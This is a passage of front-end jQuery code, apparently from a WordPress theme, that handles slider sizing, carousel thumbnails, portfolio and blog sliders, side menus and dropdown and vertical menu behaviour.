                    $this.closest('.q_slider').css('padding-bottom', Math.round($window_width * paspartu_width));
                }

                setSliderHeight($this, $def_height);

                $j(window).resize(function() {
                    if($j('.paspartu_outer:not(.disable_top_paspartu)').length){
                        header_height_add_for_paspartu = $window_width > 1000 && !$j('header.page_header').hasClass('transparent') ? $j('header.page_header').height() : 0;
                        if(!$j('body').hasClass('paspartu_on_top_fixed')){
                            $this.closest('.q_slider').css('padding-top', Math.round(header_height_add_for_paspartu + $window_width * paspartu_width));
                        }
                    }
                    if($j('.paspartu_outer.paspartu_on_bottom_slider').length){
                        $this.closest('.q_slider').css('padding-bottom', Math.round($window_width * paspartu_width));
                    }

                    setSliderHeight($this, $def_height);
					if($this.hasClass('advanced_responsiveness')){
						$this.find('.item').each(function(i){
							setSliderElementsSize($j(this),i);
						});
					}
                });
            }else {
                $this.find('.qode_slider_preloader').css({'height': ($this.height() - mobile_header) + 'px', 'display': 'block'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
                if($j('.paspartu_outer:not(.disable_top_paspartu)').length){
                    if(!$j('body').hasClass('paspartu_on_top_fixed')){
                        $this.closest('.q_slider').css('padding-top', Math.round(header_height_add_for_paspartu + $window_width * paspartu_width));
                    }
                }
                if($j('.paspartu_outer.paspartu_on_bottom_slider').length){
                    $this.closest('.q_slider').css('padding-bottom', Math.round($window_width * paspartu_width));
                }
				
				if($this.hasClass('advanced_responsiveness')){
					$this.find('.item').each(function(i){
						setSliderInitialElementsSize($j(this),i);
						setSliderElementsSize($j(this),i);
					});
				}
                $window_width < 1000 ? setSliderHeight($this, $def_height) : resetSliderHeight($def_height);

                $j(window).resize(function() {
                    if($j('.paspartu_outer:not(.disable_top_paspartu)').length){
                        header_height_add_for_paspartu = $window_width > 1000 && !$j('header.page_header').hasClass('transparent') ? $j('header.page_header').height() : 0;
                        if(!$j('body').hasClass('paspartu_on_top_fixed')){
                            $this.closest('.q_slider').css('padding-top', Math.round(header_height_add_for_paspartu + $window_width * paspartu_width));
                        }
                    }
                    if($j('.paspartu_outer.paspartu_on_bottom_slider').length){
                        $this.closest('.q_slider').css('padding-bottom', Math.round($window_width * paspartu_width));
                    }
					
					if($window_width < 1000){
                        setSliderHeight($this, $def_height);
						if($this.hasClass('advanced_responsiveness')){
							$this.find('.item').each(function(i){
								setSliderElementsSize($j(this),i);
							});
						}
                    }else{
                        resetSliderHeight($def_height);
                        if($this.hasClass('advanced_responsiveness')){
							$this.find('.item').each(function(i){
								resetSliderElementsSize($j(this),i);
							});
						}
                    }
                });
			}

			if($j('body:not(.boxed):not(.vertical_menu_transparency):not(.vertical_menu_hidden):not(.page-template-landing_page-php)').hasClass('vertical_menu_enabled') && $j(window).width() > 1000){
                var paspartu_add = $j('body').hasClass('paspartu_enabled') ? 2*Math.round($window_width*paspartu_width) : 0; //2 times paspartu (left and right side)
                $this.find('.carousel-inner').width($window_width - 260 - paspartu_add);
				$j(window).resize(function() {
					if($j(window).width() > 1000){
                        paspartu_add = $j('body').hasClass('paspartu_enabled') ? 2*Math.round($window_width*paspartu_width) : 0; //2 times paspartu (left and right side)
                        $this.find('.carousel-inner').width($window_width - 260 - paspartu_add);
					} else {
						$this.find('.carousel-inner').css('width','100%');
					}
				});
			}

            if($j('body:not(.boxed):not(.vertical_menu_transparency):not(.page-template-landing_page-php)').hasClass('vertical_menu_hidden') && $window_width > 1000){
                var paspartu_add = $j('body').hasClass('paspartu_enabled') ? 2*Math.round($window_width*paspartu_width) : 0; //2 times paspartu (left and right side)
                $this.find('.carousel-inner').width($window_width - 40 - paspartu_add);
                $j(window).resize(function() {
                    if($j(window).width() > 1000){
                        paspartu_add = $j('body').hasClass('paspartu_enabled') ? 2*Math.round($window_width*paspartu_width) : 0; //2 times paspartu (left and right side)
                        $this.find('.carousel-inner').width($window_width - 40 - paspartu_add);
                    } else {
                        $this.find('.carousel-inner').css('width','100%');
                    }
                });
            }

			$j(window).scroll(function() {
				if($scroll > ($this.height()+$j('header.page_header').height()) && $j(window).width() > 1000){
					$this.find('.carousel-inner, .carousel-indicators, button').hide();
				}else{
					$this.find('.carousel-inner, .carousel-indicators, button').show();
				}
			});

			var $slide_animation = $this.data('slide_animation');
			if($slide_animation === ""){
				$slide_animation = 6000;
			}
			
			// function for setting prev/next numbers on arrows
			var all_items_count = $j('div.item').length;
			function setPrevNextNumbers(curr_item, all_items_count){
				if(curr_item == 1){
					$this.find('.left.carousel-control .prev').html(all_items_count);
					$this.find('.right.carousel-control .next').html(curr_item + 1);
				}else if(curr_item == all_items_count){
					$this.find('.left.carousel-control .prev').html(curr_item - 1);
					$this.find('.right.carousel-control .next').html(1);
				}else{
					$this.find('.left.carousel-control .prev').html(curr_item - 1);
					$this.find('.right.carousel-control .next').html(curr_item + 1);
				}
			}
			
			function initSlider(){
				//set active class on first item
				$this.find('.carousel-inner .item:first-child').addClass('active');
				checkSliderForHeaderStyle($j('.carousel .active'), $this.hasClass('header_effect'));
				
				if($this.hasClass('slider_thumbs')){
					// initial state of prev/next numbers
					setPrevNextNumbers(1, all_items_count); 

					//set prev and next thumb on load
					if($this.find('.active').next('div').find('.image').length){
						src = image_regex.exec($this.find('.active').next('div').find('.image').attr('style'));    
						next_image = new Image();
						next_image.src = src[1];
					}else{
						next_image = $this.find('.active').next('div').find('> .video').clone();
						next_image.find('.video-overlay').remove();
						next_image.find('.video-wrap').width(170).height(95);
						next_image.find('.mejs-container').width(170).height(95);
						next_image.find('video').width(170).height(95);
					}
					$this.find('.right.carousel-control .img').html(next_image).find('img, div.video').addClass('old');

					if($this.find('.carousel-inner .item:last-child .image').length){
						src = image_regex.exec($this.find('.carousel-inner .item:last-child .image').attr('style'));
						prev_image = new Image();
						prev_image.src = src[1];
					}else{
						prev_image = $this.find('.carousel-inner .item:last-child > .video').clone();
						prev_image.find('.video-overlay').remove();
						prev_image.find('.video-wrap').width(170).height(95);
						prev_image.find('.mejs-container').width(170).height(95);
						prev_image.find('video').width(170).height(95);
					}
					$this.find('.left.carousel-control .img').html(prev_image).find('img, div.video').addClass('old');
				}
				
				if($this.hasClass('q_auto_start')){
					$this.carousel({
						interval: $slide_animation,
						pause: false
					});	
				} else {
					$this.carousel({
						interval: 0,
						pause: false
					});
				}
				if($this.find('.item video').length){
					initVideoBackgroundSize();
				}
				
				if($this.hasClass('advanced_responsiveness') && ($this.hasClass('responsive_height') || $this.hasClass('full_screen'))){
                    $this.find('.item').each(function (i) {
                        setSliderInitialElementsSize($j(this), i);
                        setSliderElementsSize($j(this), i);
                    });
                }
				
				//initiate image animation
				if($j('.carousel-inner .item:first-child').hasClass('animate_image') && $window_width > 1000){
					$this.find('.carousel-inner .item.animate_image:first-child .image').transformAnimate({
						transform: "matrix("+matrixArray[$j('.carousel-inner .item:first-child').data('animate_image')]+")",
						duration: 30000
					});
				}
			}

			if($j('html').hasClass('touch')){
				if($this.find('.item:first-child .mobile-video-image').length > 0){
					src = image_regex.exec($this.find('.item:first-child .mobile-video-image').attr('style'));
					if (src) {        
						var backImg = new Image();
						backImg.src = src[1];
						$j(backImg).load(function(){ 
							$j('.qode_slider_preloader').fadeOut(500);
							initSlider();
                            checkSVG($this);
						});
					}
				}
				else{
					src = image_regex.exec($this.find('.item:first-child .image').attr('style'));
					if (src) {        
						var backImg = new Image();
						backImg.src = src[1];
						$j(backImg).load(function(){ 
							$j('.qode_slider_preloader').fadeOut(500);
							initSlider();
                            checkSVG($this);
						});
					}
				}
			} else {
				if($this.find('.item:first-child video').length > 0){
					$this.find('.item:first-child video').get(0).addEventListener('loadeddata',function(){
						$j('.qode_slider_preloader').fadeOut(500);
						initSlider();
                        checkSVG($this);
					});
				}else{
					src = image_regex.exec($this.find('.item:first-child .image').attr('style'));
					if (src) {        
						var backImg = new Image();
						backImg.src = src[1];
						$j(backImg).load(function(){ 
							$j('.qode_slider_preloader').fadeOut(500);
							initSlider();
                            checkSVG($this);
						});
					}
				}	
			}

			$this.on('slide.bs.carousel', function () {
				$this.addClass('in_progress');
				$this.find('.active .slider_content_outer').fadeTo(800,0);
			});
			$this.on('slid.bs.carousel', function () {
				$this.removeClass('in_progress');
				$this.find('.active .slider_content_outer').fadeTo(0,1);
                checkSVG($this);
				
				// initiate image animation on active slide and reset all others
				$j('div.item.animate_image .image').stop().css({'transform':'', '-webkit-transform':''});
				if($j('div.item.active').hasClass('animate_image') && $window_width > 1000){
					$j('div.item.animate_image.active .image').transformAnimate({
						transform: "matrix("+matrixArray[$j('div.item.animate_image.active').data('animate_image')]+")",
						duration: 30000
					});
				}
				
				if($this.hasClass('slider_thumbs')){
					var curr_item = $j('div.item').index($j('div.item.active')[0]) + 1;
					setPrevNextNumbers(curr_item, all_items_count);
					
					// prev thumb
					if($this.find('.active').prev('div.item').length){
						if($this.find('.active').prev('div').find('.image').length){
							src = image_regex.exec($this.find('.active').prev('div').find('.image').attr('style'));    
							prev_image = new Image();
							prev_image.src = src[1];
						}else{
							prev_image = $this.find('.active').prev('div').find('> .video').clone();
							prev_image.find('.video-overlay').remove();
							prev_image.find('.video-wrap').width(170).height(95);
							prev_image.find('.mejs-container').width(170).height(95);
							prev_image.find('video').width(170).height(95);
						}
						$this.find('.left.carousel-control .img .old').fadeOut(300,function(){
							$j(this).remove();
						});
						$this.find('.left.carousel-control .img').append(prev_image).find('img, div.video').fadeIn(300).addClass('old');
						
					}else{
						if($this.find('.carousel-inner .item:last-child .image').length){
							src = image_regex.exec($this.find('.carousel-inner .item:last-child .image').attr('style'));    
							prev_image = new Image();
							prev_image.src = src[1];
						}else{
							prev_image = $this.find('.carousel-inner .item:last-child > .video').clone();
							prev_image.find('.video-overlay').remove();
							prev_image.find('.video-wrap').width(170).height(95);
							prev_image.find('.mejs-container').width(170).height(95);
							prev_image.find('video').width(170).height(95);
						}
						$this.find('.left.carousel-control .img .old').fadeOut(300,function(){
							$j(this).remove();
						});
						$this.find('.left.carousel-control .img').append(prev_image).find('img, div.video').fadeIn(300).addClass('old');
					}
					
					// next thumb
					if($this.find('.active').next('div.item').length){
						if($this.find('.active').next('div').find('.image').length){
							src = image_regex.exec($this.find('.active').next('div').find('.image').attr('style'));    
							next_image = new Image();
							next_image.src = src[1];
						}else{
							next_image = $this.find('.active').next('div').find('> .video').clone();
							next_image.find('.video-overlay').remove();
							next_image.find('.video-wrap').width(170).height(95);
							next_image.find('.mejs-container').width(170).height(95);
							next_image.find('video').width(170).height(95);
						}
						
						$this.find('.right.carousel-control .img .old').fadeOut(300,function(){
							$j(this).remove();
						});
						$this.find('.right.carousel-control .img').append(next_image).find('img, div.video').fadeIn(300).addClass('old');
						
					}else{
						if($this.find('.carousel-inner .item:first-child .image').length){
							src = image_regex.exec($this.find('.carousel-inner .item:first-child .image').attr('style'));    
							next_image = new Image();
							next_image.src = src[1];
						}else{
							next_image = $this.find('.carousel-inner .item:first-child > .video').clone();
							next_image.find('.video-overlay').remove();
							next_image.find('.video-wrap').width(170).height(95);
							next_image.find('.mejs-container').width(170).height(95);
							next_image.find('video').width(170).height(95);
						}
						$this.find('.right.carousel-control .img .old').fadeOut(300,function(){
							$j(this).remove();
						});
						$this.find('.right.carousel-control .img').append(next_image).find('img, div.video').fadeIn(300).addClass('old');
					}
				}
			});

            $this.swipe( {
                swipeLeft: function(event, direction, distance, duration, fingerCount){ $this.carousel('next'); },
                swipeRight: function(event, direction, distance, duration, fingerCount){ $this.carousel('prev'); },
                threshold:20
            });

		});

        if ($j('.no-touch .carousel').length) {
            skrollr_slider = skrollr.init({
                edgeStrategy: 'set',
                smoothScrolling: true,
                forceHeight: false
            });
            skrollr_slider.refresh();
        }
	}	
}

function checkSliderForHeaderStyle($this, header_effect){
	"use strict";
	
	var slide_header_style = "";
	var navigation_color = $this.data('navigation-color');
	if($this.hasClass('light')){ slide_header_style = 'light';}
	if($this.hasClass('dark')){ slide_header_style = 'dark';}
	
	if( slide_header_style !== ""){
		if(header_effect){
			$j('header.page_header').removeClass('dark light').addClass(slide_header_style);
            $j('aside.vertical_menu_area').removeClass('dark light').addClass(slide_header_style);
		}
		$j('.carousel .carousel-control, .carousel .carousel-indicators').removeClass('dark light').addClass(slide_header_style);
	}else{
		if(header_effect){
			$j('header.page_header').removeClass('dark light').addClass(default_header_style);
            $j('aside.vertical_menu_area').removeClass('dark light').addClass(default_header_style);
		}
		$j('.carousel .carousel-control, .carousel .carousel-indicators').removeClass('dark light').addClass(default_header_style);
	}
	
	if(navigation_color !== undefined){
		$j('.carousel-control .thumb_holder .thumb_top, .carousel-indicators li').css('background-color',navigation_color);
		$j('.carousel-control .prev_nav, .carousel-control .next_nav').css('border-color',navigation_color);
		$j('.carousel-control .prev_nav i, .carousel-control .next_nav i').css('color',navigation_color);
	}else{
		$j('.carousel-control .thumb_holder .thumb_top, .carousel-indicators li').css('background-color','');
		$j('.carousel-control .prev_nav, .carousel-control .next_nav').css('border-color','');
		$j('.carousel-control .prev_nav i, .carousel-control .next_nav i').css('color','');
	}
}

/*
 ** Set heights for qode carousel, portfolio slider and blog slider
 */
function calculateHeights(){
    if($j('.portfolio_slides').length){
        $j('.portfolio_slides').each(function(){
            $j(this).parents('.caroufredsel_wrapper').css({'height' : ($j(this).find('li.item').outerHeight()-3) + 'px'}); //3 is because of the white line bellow the slider
        });
    }

    if($j('.qode_carousels .slides').length){
        $j('.qode_carousels .slides').each(function(){
            $j(this).parents('.caroufredsel_wrapper').css({'height' : ($j(this).find('li.item').outerHeight()) + 'px'});
        });
    }

    if($j('.blog_slides').length){
        $j('.blog_slides').each(function(){
            $j(this).parents('.caroufredsel_wrapper').css({'height' : ($j(this).find('li.item').outerHeight()-3) + 'px'});
        });
    }
}

/*
 ** Init Qode Carousel
 */
function initQodeCarousel(){
    "use strict";

    if($j('.qode_carousels').length){
        $j('.qode_carousels').each(function(){
        	var thisItem = $j(this);
        	var numberOfVisibleItems = 6;
        	if(typeof thisItem.data('number-of-visible-items') !== 'undefined' && thisItem.data('number-of-visible-items') !== '') {
        		if(thisItem.data('number-of-visible-items') === 4) {
        			numberOfVisibleItems = 4;
        		} else if (thisItem.data('number-of-visible-items') === 5) {
        			numberOfVisibleItems = 5;
        		}
        	}
        	var itemWidth = (thisItem.parents('.grid_section').length == 1) ? 170 : 315;
        	var maxItems = 6;
        	if(numberOfVisibleItems === 4) {
        		itemWidth = (thisItem.parents('.grid_section').length == 1) ? 255 : 472;
        		maxItems = 4;
        	} else if (numberOfVisibleItems === 5) {
        		itemWidth = (thisItem.parents('.grid_section').length == 1) ? 204 : 378;
        		maxItems = 5;
        	}
            
            thisItem.find('.slides').carouFredSel({
                circular: true,
                responsive: true,
                scroll : {
                    items           : 1,
                    duration        : 1000,
                    pauseOnHover    : false
                },
                items: {
                    width: itemWidth,
                    visible: {
                        min: 1,
                        max: maxItems
                    }
                },
                auto: true,
                mousewheel: false,
                swipe: {
                    onMouse: true,
                    onTouch: true
                }

            }).animate({'opacity': 1},1000);
        });
        calculateHeights();
    }
}

/*
** Init Portfolio Slider
*/
function initPortfolioSlider(){
    "use strict";

    if($j('.portfolio_slider').length){

        $j('.portfolio_slider').each(function(){

            var number_of_items;
            var item_width_fw;
            if(typeof $j(this).data('number_of_items') !== 'undefined') {
                number_of_items = $j(this).data('number_of_items');
            }
            else {
                number_of_items = 'auto';
            }

            switch(number_of_items){
                case 4:
                    item_width_fw = 500;
                break;
                case 5:
                    item_width_fw = 350;
                break;
                default:
                	item_width_fw = 500;
            	break;
            }

            var maxItems = ($j(this).parents('.grid_section').length == 1) ? 3 : number_of_items;
            var itemWidth = ($j(this).parents('.grid_section').length == 1) ? 353 : item_width_fw;

            $j(this).find('.portfolio_slides').carouFredSel({
                circular: true,
                responsive: true,
                scroll: 1,
                prev : { 
					button : function() {
						return $j(this).parent().siblings('.caroufredsel-direction-nav').find('#caroufredsel-prev');
					}
				},
				next : { 
					button : function() {
						return $j(this).parent().siblings('.caroufredsel-direction-nav').find('#caroufredsel-next');
					}
				},
                items: {
                    width: itemWidth,
                    visible: {
                        min: 1,
                        max: maxItems
                    }
                },
                auto: false,
                mousewheel: false,
                swipe: {
                    onMouse: true,
                    onTouch: true
                }
            }).animate({'opacity': 1},1000);
        });

        calculateHeights();

        $j('.portfolio_slider .flex-direction-nav a').click(function(e){
            e.preventDefault();
            e.stopImmediatePropagation();
            e.stopPropagation();
        });
    }
}

/*
 ** Init Blog Slider
 */
function initBlogSlider(){
    "use strict";

    if($j('.blog_slider').length){

        $j('.blog_slider').each(function(){
            var $this = $j(this);
            var blogs_shown;
            var maxItems;
            var itemWidth;
            var autoPlay = false;
            if(typeof $this.data('blogs_shown') !== 'undefined') {
                blogs_shown = $this.data('blogs_shown');
            }
            else if($this.hasClass('simple_slider')){
				blogs_shown = 1;
            }
        	else{
                blogs_shown = 'auto';
            }

            autoPlay = $this.data('auto_start');

            if ($this.hasClass('simple_slider')) {
            	maxItems = 1;
            	itemWidth = 300;
            }
            else {
	            maxItems = ($this.parents('.grid_section').length == 1) ? 3 : blogs_shown;
	            var itemWidthTemp;

	            switch (blogs_shown) {
	                case 3:
	                    itemWidthTemp = 667;
	                    break;
	                case 4:
	                    itemWidthTemp = 500;
	                    break;
	                case 5:
	                    itemWidthTemp = 400;
	                    break;
	                case 6:
	                    itemWidthTemp = 334;
	                    break;
	                default:
	                    itemWidthTemp = 500;

	                    break;
	            }

	            itemWidth = ($this.parents('.grid_section').length == 1) ? 353 : itemWidthTemp;
	        }

            $this.find('.blog_slides').carouFredSel({
                circular: true,
                responsive: true,
                scroll: 1,
                prev : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('#caroufredsel-prev');
                    }
                },
                next : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('#caroufredsel-next');
                    }
                },
                items: {
                    width: itemWidth,
                    visible: {
                        min: 1,
                        max: maxItems
                    }
                },
                auto: autoPlay,
                mousewheel: false,
                swipe: {
                    onMouse: true,
                    onTouch: true
                }
            }).animate({'opacity': 1},1000);
        });

        calculateHeights();

        $j('.blog_slider .flex-direction-nav a').click(function(e){
            e.preventDefault();
            e.stopImmediatePropagation();
            e.stopPropagation();
        });
    }
}

/*
**	Opening side menu on "menu button" click
*/
var current_scroll;
function initSideMenu(){
	"use strict";
	
	if ($j('body').hasClass('side_area_uncovered_from_content')) {
		$j('.side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu').click(function(e){
			e.preventDefault();
			$j('.side_menu').css({'right':'0'});
			if(!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')){
				$j('.side_menu').css({'visibility':'visible'});
				$j(this).addClass('opened');
				$j('body').addClass('right_side_menu_opened');
				current_scroll = $j(window).scrollTop();
				
				$j(window).scroll(function() {
					if(Math.abs($scroll - current_scroll) > 400){
						$j('body').removeClass('right_side_menu_opened');
						$j('.side_menu_button_wrapper a').removeClass('opened');
						var hide_side_menu = setTimeout(function(){
							$j('.side_menu').css({'visibility':'hidden'});
							clearTimeout(hide_side_menu);
						},400);
					}
				});
			}else{
				$j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
				$j('body').removeClass('right_side_menu_opened');
				var hide_side_menu = setTimeout(function(){
					$j('.side_menu').css({'visibility':'hidden'});
					clearTimeout(hide_side_menu);
				},400);
			}
		});	
	}	
	
	if ($j('body').hasClass('side_menu_slide_with_content')) {
			$j('.side_menu_button_wrapper a.side_menu_button_link, a.close_side_menu').click(function(e){
			e.preventDefault();

			if(!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')){
				$j(this).addClass('opened');
				$j('body').addClass('side_menu_open');
				current_scroll = $j(window).scrollTop();
				$j(window).scroll(function() {

					if(Math.abs($scroll - current_scroll) > 400){
						$j('body').removeClass('side_menu_open');
						$j('.side_menu_button_wrapper a').removeClass('opened');
					}
				});
			}else{//hamburger icon has class open on its click
				$j('body').removeClass('side_menu_open');


				$j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
				$j('body').removeClass('side_menu_open');

			}

			e.stopPropagation();
			$j('.wrapper').click(function() {
				e.preventDefault();
				$j('body').removeClass('side_menu_open');
				$j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
				$j('body').removeClass('side_menu_open');
			});
		});
	}


	if ($j('body').hasClass('side_menu_slide_from_right')) {
			$j('.wrapper').prepend('<div class="cover"/>');
			$j('.side_menu_button_wrapper a.side_menu_button_link, a.close_side_menu').click(function(e){
			e.preventDefault();

			if(!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')){
				$j(this).addClass('opened');
				$j('body').addClass('right_side_menu_opened');

				$j(' .wrapper .cover').click(function() {
					$j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
					$j('body').removeClass('right_side_menu_opened');
					$j('.side_menu_button_wrapper a').removeClass('opened');
				});
				current_scroll = $j(window).scrollTop();
				$j(window).scroll(function() {
					if(Math.abs($scroll - current_scroll) > 400){
						$j('body').removeClass('right_side_menu_opened');
						$j('.side_menu_button_wrapper a').removeClass('opened');
					}
				});
			}else{
				$j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
				$j('body').removeClass('right_side_menu_opened');
			}
		});
	}
}

function setDropDownMenuPosition(){
	"use strict";

	var menu_items = $j(".drop_down > ul > li.narrow");
	menu_items.each( function(i) {

		var browser_width = $j(window).width()-16; // 16 is width of scroll bar
		var boxed_layout; // boxed layout width
        switch(true){
            case qode_body.hasClass('qode_grid_1300'):
                boxed_layout = 1350;
                break;
            case qode_body.hasClass('qode_grid_1200'):
                boxed_layout = 1250;
                break;
            default :
                boxed_layout = 1150;
                break;
        }
		var menu_item_position = $j(menu_items[i]).offset().left;
		var sub_menu_width = $j(menu_items[i]).find('.second .inner ul').width();
		var menu_item_from_left = 0;
		if($j('body').hasClass('boxed')){
			menu_item_from_left = boxed_layout - (menu_item_position - (browser_width - boxed_layout)/2) + 17; // 17 is right padding between menu elements
		} else {
			menu_item_from_left = browser_width - menu_item_position + 17; // 17 is right padding between menu elements
		}
		var sub_menu_from_left;
			
		if($j(menu_items[i]).find('li.sub').length > 0){
			sub_menu_from_left = menu_item_from_left - sub_menu_width;
		}
		
		if(menu_item_from_left < sub_menu_width || sub_menu_from_left < sub_menu_width){
			$j(menu_items[i]).find('.second').addClass('right');
			$j(menu_items[i]).find('.second .inner ul').addClass('right');
		}
	});
}

function initDropDownMenu(){
	"use strict";
	
	var menu_items = $j('.drop_down > ul > li');
	
	menu_items.each( function(i) {
		if ($j(menu_items[i]).find('.second').length > 0) {
			if($j(menu_items[i]).hasClass('wide')){
                var dropdown = $j(this).find('.inner > ul');
                var dropdownPadding = parseInt(dropdown.css('padding-left').slice(0, -2)) + parseInt(dropdown.css('padding-right').slice(0, -2));

				if(!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')){
					$j(this).find('.second').css('left',0);
				}

				var tallest = 0;
				$j(this).find('.second > .inner > ul > li').each(function() {
					var thisHeight = $j(this).height();
					if(thisHeight > tallest) {
						tallest = thisHeight;
					}
				});

				$j(this).find('.second > .inner > ul > li').height(tallest);
				
				var row_number;
				if($j(this).find('.second > .inner > ul > li').length > 4){
					row_number = 4;
				}else{
					row_number = $j(this).find('.second > .inner > ul > li').length;
				}

				var width = row_number*($j(this).find('.second > .inner > ul > li').outerWidth());
				$j(this).find('.second > .inner > ul').width(width);

				if(!$j(this).hasClass('wide_background')){
					if(!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')){
						var left_position = ($j(window).width() - 2 * ($j(window).width()-$j(this).find('.second').offset().left))/2 + (width+dropdownPadding)/2;
						$j(this).find('.second').css('left',-left_position);
					}
				} else{
					if(!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')){
						var left_position = $j(this).find('.second').offset().left;
						$j(this).find('.second').css('left',-left_position);
						$j(this).find('.second').css('width',$j(window).width());
					}
				}
			}
			
			if(!menu_dropdown_height_set){
				$j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
				$j(menu_items[i]).find('.second').height(0);
			}
			
			if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
				$j(menu_items[i]).on("touchstart mouseenter",function(){
					$j(menu_items[i]).find('.second').css({'height': $j(menu_items[i]).data('original_height'), 'overflow': 'visible', 'visibility': 'visible', 'opacity': '1'});
				}).on("mouseleave", function(){
					$j(menu_items[i]).find('.second').css({'height': '0px','overflow': 'hidden', 'visivility': 'hidden', 'opacity': '0'});
				});
			
			}else{
				var config = {    
					interval: 0,
					over: function(){
						setTimeout(function() {
							$j(menu_items[i]).find('.second').addClass('drop_down_start');
							$j(menu_items[i]).find('.second').stop().css({'height': $j(menu_items[i]).data('original_height')});
						}, 150);
					},  
					timeout: 150,
					out: function(){
						$j(menu_items[i]).find('.second').stop().css({'height': '0px'});
						$j(menu_items[i]).find('.second').removeClass('drop_down_start');
					}
				};
				$j(menu_items[i]).hoverIntent(config);
			}	
		}
	});
	$j('.drop_down ul li.wide ul li a, .drop_down ul li.narrow ul li a').on('click',function(){
		var $this = $j(this);

		if(!$this.next('ul').length && ($this.attr('href') !== "http://#") && ($this.attr('href') !== "#") && !$this.hasClass('no_link')) {
			setTimeout(function() {
				$this.mouseleave();
			}, 500);
		}
	});
	
	menu_dropdown_height_set = true;
}


/*
 **	Vertical menu toggle dropdown
 */

function initVerticalMenu(){
	"use strict";

	if ($j('.no-touch .vertical_menu_toggle').length) {
		var menu_items = $j('.no-touch .vertical_menu_toggle > ul > li');
		var menu_items_2 = $j('.no-touch .vertical_menu_toggle ul li ul li');

		menu_items.each( function(i) {
			if($j(menu_items[i]).hasClass('has_sub')){
	            var subitems_number = $j(menu_items[i]).find('.inner > ul > li').length;
				$j(menu_items[i]).hoverIntent({
	                over: function() {
	                    $j(menu_items[i]).addClass('open');
						$j(menu_items[i]).find('.second').slideDown(subitems_number*40, 'easeInOutSine', function(){
							$j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
						});

					},
					out: function() {
						//if(!$j(menu_items[i]).hasClass('active')){
						$j(menu_items[i]).removeClass('open');
						$j(menu_items[i]).find('.second').slideUp(subitems_number*40, 'easeInOutSine');
						//}
					},
					timeout: 1000
				});
			}
		});

		menu_items_2.each( function(i) {
			if($j(menu_items_2[i]).hasClass('menu-item-has-children')){
	            var subitems_number = $j(menu_items_2[i]).find('ul > li').length;
	            $j(menu_items_2[i]).hoverIntent({
					over: function() {
						$j(menu_items_2[i]).addClass('open');
						$j(menu_items_2[i]).find('ul').slideDown(subitems_number*40, 'easeInOutSine', function(){
							$j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
						});
					},
					out: function() {
						$j(menu_items_2[i]).removeClass('open');
						$j(menu_items_2[i]).find('ul').slideUp(subitems_number*40, 'easeInOutSine');
					},
					timeout: 1000
				});
			}
		});
	}
	else if ($j('.vertical_menu_on_click').length) {
		var menu_items = $j('.vertical_menu_on_click > ul > li > a');
		var menu_items_2 = $j('.vertical_menu_on_click ul li ul li a');

		menu_items.each( function(i) {
			if($j(menu_items[i]).parent().hasClass('has_sub')){
				$j(menu_items[i]).on('tap click',function(e) {
					e.preventDefault();
					if(!$j(this).parent().hasClass('open')) {
						$j('.vertical_menu_on_click > ul > li').removeClass('open');
						$j('.vertical_menu_on_click > ul > li').find('.second').slideUp('fast');

						$j(this).parent().addClass('open');
						$j(this).parent().find('.second').slideDown('slow', function () {
						    $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
						});
					}else{

						$j(this).parent().removeClass('open');
						$j(this).parent().find('.second').slideUp('fast', function () {
							$j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
						});
					}
					return false;
				});
			}
		});

		menu_items_2.each( function(i) {
			if($j(menu_items_2[i]).parent().hasClass('menu-item-has-children')){
                $j(menu_items_2[i]).on('tap click',function(e) {
                    e.preventDefault();
                    if(!$j(this).parent().hasClass('open')) {
                        $j('.vertical_menu_on_click ul li ul li').removeClass('open');
                        $j('.vertical_menu_on_click ul li ul li').find('ul').slideUp('fast');

                        $j(this).parent().addClass('open');
                        $j(this).parent().find('ul').slideDown('slow', function () {
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }else{
                        $j(this).parent().removeClass('open');
                        $j(this).parent().find('ul').slideUp('fast', function () {
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }
                    return false;
                });
			}
		});
	}
	else if ($j('.no-touch .vertical_menu_float').length){
        //show dropdown to content on menu item hover, link is available on menu item click
        var menu_items = $j('.no-touch .vertical_menu_float > ul > li');
        var menu_items_2 = $j('.no-touch .vertical_menu_float ul li ul li');
        menu_items.each( function(i) {
            if($j(menu_items[i]).hasClass('has_sub')){
                $j(menu_items[i]).hoverIntent({
                   over: function() {
                        $j(menu_items[i]).addClass('open');
                        $j(menu_items[i]).find('.second').addClass('vertical_menu_start');
                    },
                    out: function() {
                        //if(!$j(menu_items[i]).hasClass('active')){
                        $j(menu_items[i]).removeClass('open');                        
                        $j(menu_items[i]).find('.second').removeClass('vertical_menu_start');
                    },
                    timeout: 300
                });
            }
        });

        menu_items_2.each( function(i) {
            if($j(menu_items_2[i]).hasClass('menu-item-has-children')){
                var subitems_number = $j(menu_items_2[i]).find('ul > li').length;
                $j(menu_items_2[i]).hoverIntent({
                    over: function() {
                        $j(menu_items_2[i]).addClass('open');
                        $j(menu_items_2[i]).find('ul').addClass('vertical_submenu_start');
                    },
                    out: function() {
                        $j(menu_items_2[i]).removeClass('open');
                        $j(menu_items_2[i]).find('ul').removeClass('vertical_submenu_start');
                    },
                    timeout: 300
                });
            }
        });
	}

}

/*
 **	Show/Hide Vertical menu for mobile
 */
function initVerticalMobileMenu(){
	"use strict";

